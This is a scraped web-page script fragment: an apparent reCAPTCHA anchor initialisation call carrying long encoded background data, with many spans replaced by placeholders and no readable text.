      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/[base64]/IljCvjzDlQzCgDNsFcK9DG/Drx5Sw4F2w49DwqHDtmozwrhAwqXDtMKdw5lLwr/Dq8KpHjxwOcKmSMO/BsKAwqDCpUrCtyPCpT8dwo/CvFLDlkITUsKFw5zCh8K7w67CpcO/w5vCpcO5UMKfwqXDs0LDsjrDi8OGUsKjDcKkOABhw5LDlGfDi8OUCMOtU8K1IyUXaMOOSsOSUBfDnTdxXsK4w5LDscOsw7HCtn0cw64Uw6o/w5NVwofClTbDlhkRw5vDuRXCn8O+Rig+w41+w4wHwqUpN8KwwrwSJcKrwqfCiMK/RMKqfxRDw6DCrMKxPBJBOG/CqMKSw7jCnijDrRzCrcKQMxzDj8ODw43CghIUSMOiwrAtdmMNcMOewp/DlRzDjk0JwoRsZsKcQgFnwrvDssOvc2UweCDDtsKaN3jClSLCjcKfdsOUU2Unwo5ZWMKcwqXCuyF+L8OFKcKxPnTClcOjwppLwpHCmVLDjMK/[base64]/CmVEkAsO1TF/Du8Ouw6fCvC3CiWLCgMOTw6XCpmEpUMK8Nz3CoDHDqMO3w6ZMwrDCu8OewpQuT2jCnT9HwrsIKsKgcmdUCMOpwrZaW8O5wqDDncOVdXDCpMKlwoXCmjDDkcKWw7XCgMK0wpkSwoUhUmhBwrHClCEVL8Kcw6/CnMOsGsOEw7/Ck8KZwqNrE0ttE8O4MsKcwptALcKMNsKUOMKyw4vCqUXCjmLCusKLwo7CnMOdwrsjb8Krw5PDgwFfGTvCn3shw78Qw5YVwobClA3ClMOJwpjCpnBSwp/[base64]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[base64]/ChSPCrXfDn0VIw6coMMO8cmMFwrXDoylaURvDsVEIwpDDvFPDoMKNw4fCtEAHw6vCoBsVwoXDv8OTwoHDpsKjEWrCmMO0FzAdwqEIwpxYwqjDqX/CtmXDqUBQVcKHw7oNVcKnw7c2TXTDrcOgFw5UBMKHw6LDpCzCkgchF1dXw6jCrcOaT8Onw4F1woVSw4UDw7F7LcKHw5DDtcKqNA/DpsOJwr/CtsOfFGbCtsK6woHCu3/DjWTCvMOARhk+Y8KUw4hOwo7DokDDrMOPA8K2cj/DuHbDs8K7PMOGD3Ekw44mWMO9wr4BN8O7JngDwpTCncODwphrwrI2SVHDrl8AwrTDm8K8w6rDoMOewopzDmDDqMKKMi0uw4jDrMOFARcvcsO1w4rCs0nCkMKBejcNwpHDocKPA8OGdVDCjMOlw6nDs8K/w4vDgT11w5trAxJPw68WSxIlQHvCkMKvDVvCgnHClFfDtsONLEnCu8KAaxTCu3DCmSJTI8ORworChUXDk2sUPG7DrkPDtcKiwrEbK1cuQsKLXMOYwqnCucKUAi7Di0fDgcKoCcOPwrLDmcKafU/Dun/DmVx1wqLCqcOqAcOwZARpU3zDu8KGEMOaA8K1JlvCg8KRIMKfVRHDjHzDssK+PsOjwo1Xw53DiMO2w4zDlk9INy/CrjU/woXDr8K4PsKSwqLDljvCnMKtwp/Di8KFB0rCjMOIO3Q2w683QlLDpsOSw4vDh8O+G3Eiw6oJw73Do3kNw4UeJBnCuCZtwpzDnG/DnkLCqcKKTGfDq8OVwo3DuMKkw4EOagUSw60tLcOVbMOyC2LCi8Knw7jCtMOKY8OSwpF6XsOcwqnDtcKnw61LCsKNWcKgUh3Co8OowrwgwqsDwoXDm2zCn8OCw6vCqRfDv8KpwprDlcKdLcO0RFpQw4HCohA5L8K3wp/[base64]/w4EURCjCrsK0bzUowrlsw4zCgsKpwr/DmsO4csK6w4VfZGHDl8O+SMO6bMO1dcKrwpjClzHCucKYw6jCuE5VOFcPw65OSxDCrcKqCHFSGHp1w613w7TCt8OeIy7Ck8OWPWXDuMOyw47CnlfChMKdZMKjUsKMwqtpwqArw4nCpR/CoyjCicKAwqE4WE1pZ8K7w5zDnlvCjcKdDCzDnVoDwofCssOlw5kewqfCisOtwrjDgTjDkWx+c1zCkhcBL8KNXMOxw5Y6dMK+aMODE1olw5nCosOcTBHCqcKwwpQ9XV/CqcOqw55VwqABCMOfI8K8ETDCiX8mHcKew6rDrQNPDcOgHMOPwrMQTsOTw6cDH3AQwoY3EHrCvMO+w7FpXiPDkF9SGD/DhywlJ8KBwr3CgShmw6fCh8KiwocVEMKywr/[base64]/Dg8KDTcKDw6xwOxHCj04LDTbCmElIZsKlNcKvBW/[base64]/DmlDCjT/CjhHDnRVqPSM7RiXDpTpAQcOTwrPDsj/[base64]/Dn2nDg8KRTjDCsMKywq3DrHnDkCXDmh4hw4t8F8OMUsOTwqjCmjfDl8Opw7l6aMKWwprCj8K2Y2crwoTDum/[base64]/CssOyH8K1woEGDsKzKmPDuMO+QsKAFRXDrHnCnsOYw7LCsjPCjcKiLcKlw73CviQkVCjCjQp1wrPDtsOfOMOiacK7Q8KSw7zDnCbCgcOgwpXDrMKqBTRMw7fCr8O0w7TCjBQma8Ouw4/Cm0pswpjCu8Obw6XDt8Kzw7XDq8KYOcKYw5fCsljDglnDsCIHw7xVwoLChUE0wpjDl8Kuw7bDpwh+PDR5G8OQS8KgUsOTSMKUUydNwoQzw6Y8woQ9LlvDjUx4MMKTJcKxw7gewojDhsKmX3bCmRF/w5YFwrjDhWVSwrI8woYxMRrCj2Zfe01sw4/[base64]/Dhi3DjMOKw6pLw6wZwr14woxow6zDiCR+w5pQQzh4wr7Di8K6w73Dv8KPwpDDm8KIw7BDW3gOZMKnw4gVQmd3Fjp8O3rDrcKwwocxNMKow6cVVsKfZXvCkgbDrsKgwrvDpkMcw6HCuRdPGcKZw5zDmmQ+B8OjJ3TCsMK9w5XDrcKfF8OVY8Onwr/CsAHDpgtIAjnDssK5VMK2wr/[base64]/DglTCn3jDmMOLMW/DiibDgsOsLXxYwrNlw5zDpsO2w4pDPCLCqcODAU5TCl0fBMO/wrl8wqVnMhpFw7F6wq/CvcOXw73DqsKDwrF8L8OZwpd6wqvDgMKDw4V/[base64]/CucONwoLDpsOkADV8w4zCmVjDs8Kkwp9qL8KIw51QIMOxAsO/KC3CscO3R8OZWMOKwro3a8Kzwp/DmEp4wqMXDxQeC8O+DjHCokQoGsOuWMOAw4LCuyvCkGLDjHgSw7PCjGA+wo3CviB4FiDDucO2w4kPw41NEznCjkphwrfCrHJgDkrDocOqw4TDnRlzb8Kow4s5w6TDhsKowrHDg8KPN8KOwo4LF8O3UsKcXsO6PG12wpbCmMKpKMKXUjF6JsOPMgzDkMK/w7MmXzfDkQnCtDbCtsOqwonDuhvCoALCm8OGwqgjw7MCw6YBwp/Dp8KQwq3CgWFTw7QZPS/DpcK3w51OH1haYm1LF3rDgMKnDgs4PlkTcsOBbcKPVsK3KhfCrMOHbC7Dl8KMJsK/w5/DuRoqHDMFw7o4RsO3wqnCmzBkKcK7eDHCnMONwoxewrcVccOFAzzCoALClA4jw79hw7bDg8KOw4fCuVQGBx5jA8O/JMK/eMK2w7jDmXpWwp/ClcKsVSUTJsOmBMO+w4HDtMO/Oh3DocKYwoBjw7wMaXvDj8KSMlzCkHR9wp3CpsOqT8O6wovCp2w2w6TDo8KgAMO/AMOOwrQDCknDgE8LcRtAwpbCmQIlDMKmw4jCigTDhsO8wqwUC17ClE/[base64]/Do8K3RwnCnHDCqcKhw5R5wr/CiMOzLB7CuyNofcOBfcO7BjbCrhksOMO2FRTCsRfDlFwbwrF/[base64]/Ci8KYw7rCu3jDpkHCucOkw7nCp0TClVHCscK2w6A/w7p9wrVqCE8lw6jCgsKEw5hkw63Dp8OIeMK2wp8TRMKHw6MZBSPCmUNtwqpcw40PwokhwrfCgMKqOHnCiDrDhBPCmmDDg8KrwpXDiMOJbsO0JsOLfmM+w7VSw7DDlFPDnMOkV8OxwrhAwpDCmg4xbBjDqzbCtwdnwpPDhSkcIy/DncKwCA5tw6xPTcODMHTCshxac8OEw7dzwozDpsOZRjzDksK2wrhuUcOmfF3CohcEwpAGw4IEOzZbwqzDvsKgw7AcLjhpOjXDlMKiK8KZH8OYw6hEaCw/wo1CwqvCkEdxw7HDl8K5d8OQLcKIbcOaXlLCinF2dlrDmcKAwq9BJ8Onw67DiMK/[base64]/[base64]/DunfDoDvCskfCmXc2woMtUMOywqfCnMKlwpsEwqPCo8OqdzJiw65FcMOheUZywq8dw43CpHFldGjCqTbCpcKQw7xLIcOzwoYtw50Bw4fDnMKyImppwrrCmnBUUcKVJsK8HMOYwrfCoA0jTsK5w73CssOROE9fwoHDscKUwpcfdcO2w4zCsz0/bn/DoxHDrsODwo80w4jDlsKUw7PDnRjDumTCuxPDgsKZwqhUw5d2ccK9wpdufAsIdsKbBmdqDcKswqdpw7fCvVHCi3XDiFPDj8KAwrvCm0nDmcKMwp/DlG7Dj8Oxw53Cizlkw4gqw6Mnw6QVZG4mG8KTwrAQwrnDjMK/wozDqMKseAnCg8KqQyc1XMKSX8OxeMKBw7R3OMKzwpMqLx7DmMK+wrXCv0VRwonCuAzDvADCrxhJJGBDwofCqlvCoMKcR8O7wrgoIsKAMcO4wrPCkBZjZUwfXsK9w68nwqdjwrx/wpjDnDvCncOBw6wUw7zCtWo2w40xXsOKM0fCmcK/w73DiQ/[base64]/CrcKaXWLCtw3Dhl9CSSMiwqNVWcONFsK0w7HDtzfDjHPDkVdfdFgaw6Z8C8Kpw75iw7AYQxdhbMOWd3bCosOUe3MuwovCmk/[base64]/Cqn8mw6rDi2TCsV4cwrrCl8ORw5HDlDrDgcKHWkwGE8Ktw5vDg1gOwozDgcOHwpHDnMKWCC3ColhZDDlYKQTDpnXDijTDiEllwq0vw7fCv8K+YFx6wpTDmcOEwqEdflfDn8K/eMOHY8OIMsK1wrlADlMbw5Nnw63DhErDr8KHeMKRw6HDusKOwo3Drg9mWl9/w5ZrGsKQw6AnPSfDpCjCqMOlw4PDtMKcw5nCg8K/LHvDrMKlwrLCk1/DocOBBmrCtcO1wqvDjkrDjxAKwpEWw4jDssKWcXtaDVHCu8O0woDCtMK9e8OBUcOfCsK4aMKpEMOndSvCpyxHPsKtwp7DmcKLwqXCvmA0G8KowrfDkcOQfFcawqzDgsKCMFjCnUcmUQrCrhklLMOuczLDqCIxXFvCqcOHQy/CmB0Uwq9ZMcOPW8Knw7jDkcOVwrl1wpfCiRzCoMK6w5HCnSItw5TCmMK+wpkHwpJBG8O2w6ohGMOFZmk/[base64]/DtsOTwqHDi8O9XSVUwojClMOnXcOlw6fDgSnCqVjCuMKqw6XDmcK9NlTDrkLCvXHDq8K9OsO9e1xiWUJKwpLCrxMbw4PDtcOTZcOKw5/Dsk1pw5tZa8K/[base64]/DjMKtXxXDscK1wqg+w6lgwqXCnMKLRmQqM8OEIQLCsVN5XsKHMk7DsMOVwq47OAPCnELCpH7DuxXDsW4Yw5FDwpXCiX3Dvi5jT8KDTiQkwr7CiMKSEA/CgTbDuMODw6Y+wqUJw60DQgvCgRfCj8KGwrBbwpoqSVQnw5U5CsOhSsKpasOowq12w5DDqAcFw7vClcKEfRjCuMKIw7t3wqHClcKwKsOKWAfCnSTDnzTCsmXCtkDDiXNKwq11woPDo8K9w7QhwqhlDsOGCS1hw63Cs8Orw5/DlURww61bw6/Ck8Ogw79RaH7CscKQCMO/w5Ekw7DCrsKnGsKBEHR6wr4ILFcOw6nDsVbDn0vCp8Kbw5MdHlHDk8KAKcOGwr1dOnzDoMK7PcKNw5bCncOKUsKLMmATacOmBjxIwp/CrcKQD8ODw7QfYsKWHldhYFhOwqxqbcK6w7fCvmzCgSjDinkowp3DqsOGw4DCpsOcQsK/[base64]/DucKGdHhncsO1OMOkcXs3Vjx/woPDvXBww5XDoMKYwooXw7bDucKNw58/LH88AcOKw7XDpDNmH8OEXhQAEwgSwosvf8KFwpLDgkNaHxwwP8OKwrxTwrYiwr7Dg8ObwqErF8OAYsOGMxfDgcOyw5xFR8K3BgZHVMKALgnDink0w7ceZMOqA8Olw41PZC5OasKYG1PDiTFZACXCj2XDrh11Q8OLw4PCn8KvdhpbwoEawoFow6wIYgg5w7ADwo7Cm3/[base64]/DqMOPQMKFw7zDu8OMw4TCmRnDp8ODXsOKwpFqw7bDpMKdwovCnMKwVcO/f2svEsKVI3HCtR7DgcKCbsO1wrPDqsK/[base64]/CiMK8PsKFGsKod8OLacOwe8KzBkIyJsKNwoU8w6/[base64]/DtBXDmcOPw51uw6jDlMK1dsO4YyoZV8OpwpZ3Bn3DpMOuZcKAw5HDhxRbDMKbw7oIP8Osw6M2XHxrwp1CwqHDi1BOD8Ozw5rDgcKmM8KQw4w9wp1mw7kjw7hebX4DwoXCusKsUynCsEsmdMOUScOTOMOiwq9SCR/DgsKXw7HCvMO9w7/CgRzDrxfDnyLCp03CijvDmsOVwovDnDzCvX5tcsOKwqvCvh3CtWrDukYdw48Wwr3CucKfw6/[base64]/Dn8Onw7ReScKVL8KfwpxawpBIwrsmDD1QwpTDj8K8worChmtGwobDhk4PFzh9OsOlwrbCqH3CnGsfwqrDjV8aGlEGPsOcC1/[base64]/Cp8OfXwTCisOgw6jCkTbCpMO0wo/Cv8KswrAWNzDCp8KresO5Vx7Cq8KswrHCsxsqwrHDiFQswqDCrFgwwobCpcKGwqx0w4kYwoHDjMOHasK+wpnDuAdDw584wp8sw4DDu8KNw4wTwqhDAsOnNgTDg0fDsMOEwqs/w54yw4gUw7YXWyhaLcK3NMKjwr0+LE3Dh3TCgcKVbHwyUsKRGHZww4Ihw6LDtcOEw6TCu8KRIMKVXsOVV3XDp8KoEMKhw6rCn8O2FsO7w7/[base64]/woAYw77DkEdSw4lMwp4mwp04RxLCsl/Ck07CiVTCmcO+TW7CpxJ/P8KUDyXCrsOdwpcPWRg8TFlBYcOowrrDqcKhFVjDpGMiEHRBZlLCtH5lVDZiWjUnQMKCEULDrsOhD8KnwqjCjMKxfGQFTDnClcOkdMKrw6/CrG3Dp0LDp8OzwpLCmDtaB8KxwoHCoB3Ch3fCosK7wrXDhMOkSxR9LijCrwY7U2IHLcOGw63ChmZNQXBRcT3Ci8KURsOLWMO4N8O7fcOPwqcdLBPDmMO1IGvDscKNw54xNMOHw4JLwr/CiklPwrLDsmtsHsOpLsOYfMOMZmjClXHDs3psw7LDvwnCgwJxPQDCtsKYGcODcwnDjl9mD8K7wplDBifCiXFTw5RVwr3Cs8O/wo0kZnLDh0LCuxhNwprDvzt2w6LDp2tHwqfCq2tfw5TCuhUNwoAjw7kiw7oOw5crwrE0K8KZw6/Dg3HCk8OpJcKRY8KFwrnCgTxTbAV9ccKcw4zCnsO2AsOWwrl4wpYyKgNnwrnCnEVCw6bCkwdKw4jCmERlw7o1w7fDjiYjwpMMw5fCvcKeaFPDswJ3RcO5V8KZwqHCh8OLZCsIMcOjw4LDnj/DrcK2w7zDqcOpV8KOCTkCfAo5w6zCnGtOw7HDlcKnwqxEwptOwqDCln/[base64]/DqQ9eCMOeeAg0w4fCmD/Cs8OtNzbClFNXwpJ+wqvCpsOUw4DCtMKSXRnCgX7CiMKPw7LCocOTYcO8w6cVw7fCk8KiIkoEfDI2I8KOwqnCm0nDi1zDqxU/wpoawoTCo8OKL8KpKCHDsggVRMOBwqTDul5Qak4kw4/Csz1lwp1gZGXDojLCoGQYAcKswpLDssOowr8nX13Dv8OMwqDCs8OhDsKMW8OgbcKmw4rDgEPDgSXDrMO6DcKtMwLDrhFpc8OPwo8lNsOGwocKDMK/[base64]/wq1NQW7DosOOw4XCqVXDplXDo8OvFA1Aw6c4wocoZA4gcTAKezp7JcKAGsObJMO8wonCtQXDhMOJw5gaU0B7A3vDimsqw4XDtMOIw7HCuW9lwpnDtzFYw6/ChhhRw7Y/[base64]/[base64]/[base64]/DkQZXwoNvTsK/DsK8G8Oywp3Cu8KBXcKlwq1TF15iK8KfKcOJw64jwoZFOcKZwp4cbgFbw4kxesKywrM9w6XDuBxqcjnCpsO3wqPCscKhHDDClcK1wowTwqR4w6x0ZsOpdVF3DMO7RsKmLcObKzbCkGU8w6vDmkYlwp9wwqoqw4/CpVQKGMOVwr3DlHwUw53ChELCqcKaNFHDncOFFU5gOXs1AcKpwpvDhH/Do8OKw5PDpnPDqcOiTmnDsw9QwoVPw4Zqw4bCvsKswoIWOMKNRBvCvirCoFLCugHDhXsfwp/DksKuGDIQw7EhScO2wqpxcMKqdX5dE8OpPcORG8OAwqDChj/CiEYMVMOWJynCmcOEwrrDjmkiwpZ8CMOkH8OHw7zDuTJZw6PDhW56w4DCpsOlwq7DicKvwo3Cgg/Dug5AwozCtlDClsOTMFo8w7/DlsK5GCLCucKnw5M3GWTDnyfCtcKdwrDDiAgHwpzDqQXChsOQwo1XwqBFwqzDiB8MRcKuw6rCjjsQO8OlQ8KXCyjCnsKyeDrCrsK3w409w5o9Fy/DmcO4w7I4FMOqw7sHOMOobcOUb8OzZxQBw4oHwoYZw7nDgVbCqiHCsMOcwoTCjcK9H8Khw5TClRjDv8OHWcObck8QFiM6NcKkwpvDhiALw6fCjG3Ds1TCiglpw6TCssKmwrkzbkt+wpPCtnHDocOQFl4rwrZPW8K3wqQtwqRwwoXDjHXDg2Rkw7cFw6MNwpbDicOlwq/DqcKkwrd6N8KOwrPDhwbDgMKSUV3Coi/[base64]/[base64]/cHckwohGKcODbsOxw7ttUcKWdcKOOTRXw5HDssKcw4XDjRDDgErDjVhnw4Jow4dXwpDChw1qwr3DgEw3PcOHw6A3wq/CgMOAw5kMwpB/[base64]/[base64]/LMKKbcOSw4PDqUgPE8OgVcObwpjCsBrChsOQXMONBwPClMO4BcKaw5cHWygFN8KWOMOAwqTCvsKjwqoyecKqccOnw7Vpw67DocK+RlbDgz1kwohjJ15twqTDtA3CsMOoTwBAwrMsLBLDrcO2wqrCpsOlworCnMO+wp7Dry8Mw6LCoH3CocO0wo4WWATDv8OKwofClsO/wrJDwo/DlhMxSTjDiAnClE8hcF7CvCUDwobCmA0LPcOuL2APWsKawpvDhsOsw4fDrngzb8KSCsOvPcO0wpkBI8KHRMKXwoPDlljCj8Ozwo5Ewr/[base64]/CpcKbw45ZF8KAbkjDnMOgw7PDq8KNw7djKcOmUMOdw67DhhpyK8KVw7LDuMKhwr8HwpLDtwo4XsKrUGEOKcOHw65AJsOfBcOwQEbDpkBSEsOrZyfDoMKpEizCrsOHw73Dt8KLGsKDwq/DomzCocO+w53DpCzDinXCsMOUTMK2w50YZU4JwqgeCkYcw6rDjsOPw5LDqcK+wrbDu8KowplSfsOdw43CrcORw5AjFzbDuVYqTH8Nw4Y+w65Xwq/Cv3DDl3oHNi/Dh8OhfwzCkCHDgcKsFz3Cv8Kew63Cu8KMMUJWCG1pPMK/w40QIjPCi2Vfw6PCmEdaw6c/woDDosOYEcO3w6fDicKALlTCrMOKKcKQwptkwojDvcKoDmTDmGMqwpvDqXAvFsKvdUYww6rCr8Otwo/[base64]/Du2pkwqQdOX0BP2lUw73CiMOnwrLDkcKdwpV+w6s9cjkPwqZnSCnCj8OMw7DCmcKSw6XDnC/[base64]/wpVtBwgZwqXDssK8P8O3woZZw4nDqcOvworCtCdEbsK9e8O7ZD3DrVvCrMOgwrzDpsKnwpbDucO8IVYfw61/QSpuZMO0eijCucKhVcK0f8KCw7DCsE/DmAU3wpMkw4VGwpLDjmZGCcOtwqTDjQoYw71cPsKZwrbCucKjw6tWF8KaAwNsw7jDtMKZU8K4bcKKI8OwwoQ1w6XCi0Umw4YqHRstw5LDhMO3wojCgzZVeMKGw7/DsMK9U8OEHMOUQAc4w6N4w4PCt8K/w4TCvMONI8O6wrN1wqESZ8OXwpjCs3tqTsO8EMORwr1gO3bDo3fDp3nCkGvDjMKiw6Ujw4zDrsO/[base64]/ChwLCv2/[base64]/[base64]/DlnLDnTPDj8KUw7YDAxjDkFnDrMOnQsODTMKvacOwZ2rDoUJqwpBxWsOCSxhQJAF6wovCm8K6E1DDhsOGw4PDqMOWC10nBj/DpsK9G8OHACpZH29rw4TCgBpwwrfCucOCWVVrw57CjsOwwqRxw7taw5DDnR40w7QHEG17w7/Dm8KBw4/CgUPDmVVvTMK8AMODwrDDrsKpw50CAF1dVRpXZcO+T8OdasOiUQTCkcKGfMKYM8KewoXDriHCmRoBWG4jw4zDmcKSCijCq8KPNgTCmsKtVhvDtQbDnlfDmQzCocK4w6MPw6bDl3B9dUfDq8OnZcKHwpMXel/[base64]/DpkbDrR7CnE7DhkHDpz/DuMOfwoIpw7zDl8OgwodPwrhvwpQ3w5wlw7vDjMKvUAzDpDzCswjChsKIXMOMW8OfKMKWbMOEJsKhNRpTUQnClsKNFcOEwqdLKkFzKcOkw7taL8OnZsODKsKjw4jDucOwwr1zQMKRS3nDsRbDkhLCpCTDvhRwwoM6H0YfU8KmwqLDkHLDhCArw4/CrFvDmsOCcMKFwo9LwpjDu8K1w6kMwoLCvsKsw4gaw7h7wovDsMOwwpnCkwTDtT/[base64]/[base64]/Ck8K6dsK9worDhMOJwqPDj8OlJsOdwqlRWcOqwoLCpMKwwojDtcO4w5cJCcKdLsOnw4vDkMKKw6pPworDmMODSgx+LBZDw7FQTHkIw7UXw7EBG3XChMKlw4Fswo59Vz/[base64]/DmcOyaMKYZzPCtsKOwrDDsMK1w5/DiWBHW0Bwe8O3PnNfwr5LUMOGwp9ZCHtiw6PChR8BARxnw7PDpsOTKMOgwq9mw4J0w5MRw63DmHxBGi1JDitoHEPCpsOvYQtXfnDDvlbCiyjDusKOYEVwKV0KQMKYwoDDil9SJAYfw43CosO4N8O3w785VcOlO3g2OU3CpMK7Cy/[base64]/wr82wrVtCErDi8K8UMO0wrDCsMK6W8OYC8OSKh1ILw1WHTREwrHCuTfDi1k3GjnDusKtJEbDs8KGQlDCjh1/[base64]/CMKhOjPChsKXanILLnNjA8OPPz8Sw5lSWcKhw75uw7rCp1MfwpvCm8KIw6PDisKbNMKBdTw/Mg4YSi/DucOnGmBSKsKdXUDCssKww6PDqkI/w4rCu8OTGwouwrxDM8K/XcK1SCnClcK4wossCGnCmcOVL8KUw5E5wo/DtjzClzrChzp/w74fwqLDu8Kiwpoec0fDksKcw5TDsDh/wrnCucK3B8Obw5DDoEvCkcO/wpjCncOmwqrDgcOtw6jClF/Cg8OZw5lCXmF3w6nCscOmw4bDty1lCw3CmyVbbcKcdsO/w43Dl8K2wohkwqRXPcOYXgXCrwjDqHPClMKLOsOIw79MMcO4ScOnwr7CtcO9PcONX8KNw7XCoUU9HcK1bm7Ch0XDqHHDtkwsw4sqJk7Do8Kswq7DpsO3CMKIG8KYRcKxZcKDNlR1w64/YGImwrrCoMOjMRnDpsKkBMOFwqUvwqcBC8OTw7LDgMK3JsOvMnjDkcKJLRBMYWHCino0w7k5wpfDs8KgS8KjccKVwrgLwqUJFQ1WFD7DssOQwqLDg8KlT2oYC8OZPhkUw5taD25jO8OrQsOVAgPCrxjCrB5/wpXCmjfDiB/Cr0Yrw6Jpdm4DA8KlD8KkH2wEODFxQcOuwrzDjWjDlcOnw4rCiHvCl8Kfw4o5XnvDv8KfJMKFL3A1w7khwoLCmsKiwp/CicKzw7xMWsOjw75jKMOXPkdWa27Cq1fCqznDq8KnwpXCqMKxwqrCgABdAsOSRg/CssKVwrNxImPDh1zCoU7DuMKWw5bDrcODw7FFFm3CqxfCi2FmEcKJwqvCtTLCiDjDrHtjMMKzwrxqBXsAbsKywokZw5vCr8OVw4BJwrnDjzwdwqDCuwvCnMKswrNlUk/CpR3DvljCokXDn8Ocw4MNwpLCgiZYCcKJahnDoDh9ASbCtDXDncOEw4jCu8OpwrDDkRTCkncVRMOAwq7CrcOvRMK4w6x1wpDDi8OHwrZxwrUJw6lqBsOUwp1tdsO0woETw5FoSsKlw5xCw5jDintcwoHDtcKLVWnCuxRfNljCvMOQYsOPw6XCn8OGwqk/XnfDksO6w67Cu8KEecKDAVjCjXNzw71Gw4LClsKNwqrChcKLH8KUw65/w7oJwqfCucOSQ2t1YXliw5VVwoIGw7LClMOZw53CkgbDmnTCsMKcUgvDiMK9AcOkJsODUMKOOT7DscOewp00wqvChnBaCiXCg8KAwqARTMK7TEvClDrDi0Yww5tUdClBwpovfsOuOFbCsBHCp8O1w7V9wrcTw5bCg3HDjMKAwrpJwqh/wrJjw7wvYgLCu8K6wo4FGsKjTcOAwqxXUxNlHCIvOcOdw6Miw43DtUQwwoLCnRs3QMOhK8KhQ8OcTsKvw6sPJ8Knw6IBwpnDpiVGwp0MOMKewrEbOxFLwrsHDmvDr1NAw5pRdMOTwqXCiMKdQFgHwrEAEx/Cm0jCrMKgw6JXw7t4w7LCu3jDicOww4bDrsK/IkYKw77CkhnDo8OQXXfDiMONGcOuwo7CtjvCksOCNMOMIn3Dtl9MwqHDlsKnTMO2wqzCmsKqwoXDl0lWw6XCgTJIwrB2w60Vw5fCgcKscX3Dp3k7WC83OyIQKMKAwp0/WMKxw79aw4PCocKjHMOVw6hoTiQvw55tA0llw4w6EMO+IR9uwovDqcOrwqUCd8OrYsKgw7jCgMKAwppJwqzDlcKEX8KywrrDhlDCnyoxBcOBNDjCsnvCiBwFYWjCpsK7wrAQwoB2SMObUw/[base64]/CssOlFhTDvMKZFzgzwosYw7kswprDj17CqMOCwogRf8OHDMObO8KSQcKuQcOaecOnMcKZwoMlwqEmwrcPwoZpeMKUcEnCr8KHNCkjZi4gGMOUVcKFB8Orwr9yQGDCnE/CrUHDv8Odw4JmYyXDr8KNwpTCl8OmwqzCk8O2w5d/UMKdHAwmwovCm8OgbVHCtUNNVcKwY0nDn8KfwpRHOsK6woVBw6XDnMO7NTQow4rCncO4IVgVw67DkhjDqBDDt8ORKMOTJDMLw7nCuDnDonzDgApMw5UCKMO8wr3DtQFg